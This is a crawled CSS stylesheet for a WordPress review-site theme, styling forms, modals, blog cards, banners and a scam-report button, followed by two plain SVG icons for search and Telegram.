.page-about .inner{
    display: flex;
}
.page-about .inner > div{
    width: 50%;
}
.page-about .wpcf7-form .wpcf7-submit {
    margin-top: 24px;
}
@media only screen and (max-width: 767px){
    .page-about .inner{
        flex-direction: column;
    }
    .page-about .inner > div{
        width: 100%;
    }
    .page-about .inner .left {
        margin-bottom: 30px;
    }
}
/*endpage-about*/

/*add-company-form*/
.page-id-1138 .post-title{
    margin-top: 50px;
    text-align: center;
    margin-bottom: 20px;
}
.page-id-1138 .notice{
    margin-bottom: 30px;
    text-align: center;
}
.add-company-form{
    margin-bottom: 50px;
}
.add-company-form .form-container {
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.add-company-form .form-container input{
    width: 100%;
}
.add-company-form ul {
    list-style: none;
}
.add-company-form .review-category > ul{
    display: flex;
    flex-wrap: wrap;
    padding: 0;
}
.add-company-form .review-category > ul > .cat-item{
    width: 33%;
    margin-bottom: 30px;
    font-size: 15px;
}
.add-company-form input[type="checkbox"] {
    margin-right: 6px;
}
.add-company-form .section_category {
    padding: 0;
}
.add-company-form input.btn {
    margin: auto;
    display: block;
    min-width: 260px;
}
#addcommentresult {
    background: #a6e4a8;
    max-width: 850px;
    margin: auto;
    margin-bottom: 30px;
    padding: 15px;
    border-radius: 4px;
}
#addcommentresult.error{
    background: #fd9589;
}
#parent_popup {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    top: 0;
    left: 0;
    z-index: 99;
}
#parent_popup img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 32px;
    opacity: 0.5;
}
@media only screen and (max-width: 767px){
    .add-company-form .review-category > ul > .cat-item{
        width: 100%;
    }
}
/*end add-company-form*/

/*other styles*/
.hero.all-cat{
    margin-bottom: 0;
}
.copyrights{
    padding-top: 10px;
}
.to_top.btn {
    position: fixed;
    right: 15px;
    bottom: 15px;
}
.page-about .inner .right{
    padding-left: 40px;
}
i.spu-icon.spu-icon-close {
    font-family: 'spufont';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
}
.quick_search_result {
    border-radius: 8px;
    position: absolute;
    background: #1d1b21;
}
.quick_search_result .list-unstyled {
    list-style: none;
    padding: 0 20px;
}
.quick_search_result img.attachment-reviews-widget-thumb.size-reviews-widget-thumb.wp-post-image {
    display: none;
}
/*end other styles*/

/* Modal popups */

.consult-form {}

.spu-content {
    position: relative;
}

.spu-container .consult-form-wrapper {
    width: 300px;
    padding-top: 0;
}

.spu-close:hover {
    color:#999;
}

.modal_h3 {
    margin: 0 0 20px 0;
    color:white;
    font-size: 27px;
    font-weight: 700;
    line-height: 130%;
    width: 100%;
    max-width: 500px;
}

.modal_h3.long-text {
	font-size: 21px;
}

.spu-container .consult-form .consult-btn {
    margin-top: 30px;
    border-radius: 25px!important;
    -webkit-box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 18px;
    width: 100%;
    min-height: 50px;
    padding: 11px;
    border: none;
    border-radius: 4px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    background-color: #f71b0d;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.spu-container .consult-form .consult-btn:hover {
    background: #a60c0c;
}

.consult_form .messages {
    font-size: 17px;
    color:#4a0;
}

.spu-container .consult-form label {
    color: #fff;
    font-size: 14px;
    margin-bottom: 5px;
}

.spu-container .consult-form .form-group {
    margin: 5px 0 0 0;
}

.spu-container .consult-form input {
    height: 35px;
    background-color: #FFF;
    border: 1px solid #D8D8D8;
    border-radius: 4px;
    font-size: 13px;
    line-height: 20px;
    color: #4F4F4F;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
}

.spu-box {
    background-position: center center;
}

.spu-container .consult-form .messages {
    color: #5f5;
    margin: 10px 0;
    padding: 0 0 0 20px;
}

.company_modal__image_wrapper {
    width: 290px;
    height: 90px;
    margin-bottom: 50px;
    text-align: center;
}

.content_wrapper__company_modal {
    width: 100%!important;
    display: flex;
    flex-direction: row;
}

.company_modal__company_text_wrapper {
    width: 100%;
    padding: 10px 50px 0 50px;
}

.company_modal__image {
    max-height: 90px;
}

.company_modal__company_text1 {
    font-size: 31px;
    font-weight: 700;
    line-height: 130%;
    color: #f71b0d!important;
    margin: 22px 0 40px 0;
}

.company_modal__company_name {
    margin-bottom: 40px;
    color: #fff;
    font-weight: 600;
    font-size: 36px;
    line-height: 50px;
    background: -o-linear-gradient(358.51deg,#dbdee3 .32%,rgba(224,233,239,0) 99.91%);
    background: linear-gradient(91.49deg,#dbdee3 .32%,rgba(224,233,239,0) 99.91%);
    width: 100%;
}

.company_modal__company_text2 {
    color: #fff;
    font-size: 27px;
    font-weight: 600;
    line-height: 120%;
    margin: 0 0 15px 0;
    width: 100%;
}

@media only screen and (max-width: 800px) {
    .spu-box {
        min-height: 680px;
    }
}

@media only screen and (max-width: 700px) {
    .content_wrapper__company_modal {
        width: 100%;
        display: flex;
        flex-direction: column;
    }

    .company_modal__image_wrapper {
        margin-bottom: 10px;
        text-align: left;
    }

    .company_modal__image {
        max-width: 200px!important
    }

    .company_modal__company_text1 {
        margin: 5px 0 5px 0;
        font-size: 20px;
    }

    .company_modal__company_name {
        margin: 0;
        font-size: 18px;
    }

    .company_modal__company_text2 {
        margin: 5px 0 5px 0;
        font-size: 18px;
    }

    .spu-box {
        min-height: 750px;
    }

    .company_modal__company_text_wrapper {
        width: 100%;
        padding: 10px 10px 0 0;
    }
}

/* Modal popups - End */

/* Blog Styles */

.single-blog {
    margin: 10px 0 50px;
}

.blog-box {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

.single-blog > .container {
    max-width: 1392px;
    width: 100%;
}

.blog-content {
    max-width: 69%;
    width: 100%;
}

.blog-content a{
    color: #C6FF7D;
}

.blog-content a:hover{
    color: #fff;
    text-decoration: underline;
}

.blog-aside {
    max-width: 29%;
    width: 100%;
}

.blog-aside a {
    transition: 0.3s;
}

.blog-aside a:hover {
    transition: 0.3s;
    color: #BEDF78;
}

.blog-aside-list {
    margin-bottom: 40px;
}

.blog-aside-list:last-child {
    margin-bottom: 0;
}

.blog-aside-title {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 2px solid #fff;
    text-align: center;
}

.blog-aside-form {
    margin-bottom: 40px;
}

.blog-aside-form .content-wrapper {
	background-image: url('./images/bg-form.jpg');
	background-position: center;
	background-size: cover;
	border-radius: 4px;
}

.blog-aside-form .consult-form-wrapper {
	padding: 32px 16px;
	margin: 0 auto;
}

.blog-aside-form .consult-btn {
	background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
}

.blog-aside-form .consult-btn:hover,
.blog-aside-form .consult-btn:focus {
	background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
}

.blog-aside-form .form-title {
	color: white;
    text-align: center;
    font-size: 23px;
    text-transform: uppercase;
	margin-bottom: 16px;
}

.blog-aside-form .form-text {
	color: #C6FF7D;
    text-align: center;
    margin-bottom: 16px;
}

.blog-card {
    margin-bottom: 15px;
}

.blog-card:last-child {
    margin-bottom: 0;
}

.blog-card__item {
    margin: 0 0 10px;
}

.blog-card__item:last-child {
    margin: 0;
}

.blog__title {
    margin: 0 0 20px;
}

.blog__desc {
    font-size: 18px;
    line-height: 26px;
    margin: 0 0 30px;
}

.blog__cards {
    padding: 20px 15px;
}

.blog__cards-item {
    max-width: 100%;
    width: 100%;
    margin: 0 0 30px;
    display: flex;
}

.blog__cards-img {
    min-width: 300px;
    height: 170px;
    position: relative;
    overflow: hidden;
}

.blog__cards-img img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.blog__cards-info {
    margin-left: 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: flex-start;
}

.blog__cards-info .btn {
    display: inline-block;
    padding: 4px 15px;
    background: #519C2D;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font-size: 12px;
    line-height: 14px;
    transition: 0.3s;
}

.blog__cards-info .btn:hover {
    background: #4a0;
    transition: 0.3s;
}

.blog__cards-title {
    display: block;
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 8px;
}

.blog__cards-text {
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
}


@media(max-width: 1024px) {
    .blog-box {
        flex-direction: column;
        align-items: center;
    }
    .blog-content {
        max-width: 100%;
    }
    .blog-aside {
        max-width: 500px;
        margin: 0 auto;
    }
    .blog-aside-form .consult-form-wrapper {
        margin: 0 auto;
    }
}

@media(max-width: 768px) {
    .blog__cards {
        max-width: 500px;
        margin: 0 auto;
        padding: 0;
    }
    .blog__cards-item {
        flex-direction: column;
        align-items: flex-start;
    }
    .blog__cards-img {
        min-width: 270px;
        height: 150px;
    }
    .blog__cards-info {
        margin: 10px 0 0;
    }
    .blog__cards-title {
        font-size: 18px;
        line-height: 22px;
    }
    .blog__cards-title {
        font-size: 14px;
        line-height: 20px;
    }
}

@media(max-width: 420px) {
    h1.blog__title {
        font-size: 26px;
        line-height: 30px;
    }
    .blog__content h2 {
        font-size: 22px;
        line-height: 26px;
    }
    .blog__content p, ul {
        font-size: 14px;
        line-height: 22px;
    }
}
/* Blog Styles */

.float-right{
    float: right;
}
.rating a:hover {
    color: #C6FF7D;
}

.categories-grid .category-list{
    padding: 0 0 0 25px;
    margin: 0 0 10px 0;
    list-style: none;
    display: block;
    text-align: left;
}
.categories-grid .category-list li a{
    font-size: 14px;
    font-weight: normal;
    text-transform: none;
}

.footer-logo{
	margin-top: 7px;
	margin-bottom: 14px;
}

.modal-btn-group {
	margin: 16px auto;
}

.modal-btn-group button {
	white-space: nowrap;
	margin-right: 10px;
}

@media (max-width: 562px) {
    .modal-btn-group button  {
        margin-right: 0px;
    }
}

.modal-btn-group button:not(:last-child) {
	margin-bottom: 16px;
}

.single-review .modal-btn-group {
	margin-top: 0;
}


.single-review .top-banner,
.single-blog .top-banner,
.tax-review-category .top-banner,
.page-template-page-tpl_all_categories .top-banner,
.page-template-page-tpl_all_categories .bottom-banner,
.page-template-page-tpl_all-companies .top-banner,
.page-template-page-tpl_all-companies .bottom-banner {
/*    margin-bottom: 32px;*/
    flex: 0 0 66%;
}


.top-banner img{
    height: 100%;
}

.single-review .bottom-banner,
.single-blog .bottom-banner,
.tax-review-category .bottom-banner,
.page-template-page-tpl_all_categories .bottom-banner,
.page-template-page-tpl_all-companies .bottom-banner {
    margin-top: 32px;
}

.home-hero .container {
    position: relative;
}

.left-banner, .right-banner {
    position: absolute;
    top: 0;
}

.left-banner {
    left: -300px;
}

.right-banner {
    right: -300px;
}

@media all and (max-width: 1780px) {
    .left-banner, .right-banner {
        display: none;
    }
}


/* extra commit for this 2 styles */
.grecaptcha-badge {
    display: none !important;
}
.bottom-reviews-btns {
	margin-top:20px;
}
/* end extra commit */

.single-review .review-content td {
    border: 1px solid #ddd;
    padding: 15px;
}

.js-report-scam {
	background: linear-gradient(180deg, #FF7D7D 0%, #FFAF7D 100%);

}


.spu-box {
	top: 10px !important;
}


.page-template-page-tpl_all_categories .spu-box .content-wrapper {
	width: inherit;
    position: unset;
}

.spu-container label {
    background: none!important;
    color: white!important;
}

.modal_p {
	color: white;
    max-width: 450px;
	margin-bottom: 16px;
}

.spu-container .modal_h3 {
    color: white;
    background: none!important;
}


@media only screen and (max-width: 700px) {
    .content_wrapper__company_modal {
    display: flex;
    flex-direction: column-reverse;
    }
}


.top-banner a img,
.bottom-banner a img,
.left-banner a img,
.right-banner a img{
    width: 100%;
}

  #back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: "\f077";
      font-family: FontAwesome;
      font-weight: normal;
      font-style: normal;
      font-size: 2em;
      line-height: 50px;
      color: #fff;
}
#back-to-top-button:hover {
  cursor: pointer;

}
#back-to-top-button:active {
  background-color: #555;
}
#back-to-top-button.show {
  opacity: 1;
  visibility: visible;
}


.blog-aside-title {
    margin-top: 20px;
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 900;
}

.blog-card__item {
    font-size: 14px;
    font-weight: 900;
}

@media (min-width: 1024px) {
    .spu-box {
        margin-top: 3%;
    }
}


.contact-form input {
    background-color: transparent !important;
    border-radius: 30px !important;
    color: white !important;
    height: 40px !important;
}

.contact-form .consult-btn {
    width: auto !important;
    padding: 11px 25px !important;
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%) !important;
    min-height: auto !important;
}

.contact-form .consult-btn:hover,
.contact-form .consult-btn:focus {
    background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%) !important;
}

.contact-form .messages {
    color: #a60c0c;
}


.chargeback-form .consult-form{
    display: flex;
    flex-direction: column;
}


.banners-top {
    display:flex;
    gap:25px;
    margin-bottom: 20px;
}

@media (max-width: 768px) {
    .banners-top {
        flex-direction: column;
        gap: 0;
    }
}

@media (max-width: 768px) {
  .bybit-banner {
    margin: 20px auto 2px auto;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/images/search.svg
body_size: -134
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 14.9285L14.9285 16L10.5293 11.6008C9.42169 12.4769 8.02193 13 6.5 13C2.91015 13 0 10.0899 0 6.5C0 2.91015 2.91015 0 6.5 0C10.0899 0 13 2.91015 13 6.5C13 8.02193 12.4769 9.42169 11.6008 10.5293L16 14.9285ZM6.51526 11.5153C9.27669 11.5153 11.5153 9.27669 11.5153 6.51526C11.5153 3.75384 9.27669 1.51526 6.51526 1.51526C3.75384 1.51526 1.51526 3.75384 1.51526 6.51526C1.51526 9.27669 3.75384 11.5153 6.51526 11.5153Z" fill="#828282"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg
body_size: -124
content:
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><rect fill="#37aee2" height="512" rx="15%" width="512"/><path d="m199 404c-11 0-10-4-13-14l-32-105 245-144" fill="#c8daea"/><path d="m199 404c7 0 11-4 16-8l45-43-56-34" fill="#a9c9dd"/><path d="m204 319 135 99c14 9 26 4 30-14l55-258c5-22-9-32-24-25l-321 124c-21 8-21 21-4 26l83 26 190-121c9-5 17-3 11 4" fill="#f6fbfe"/></svg>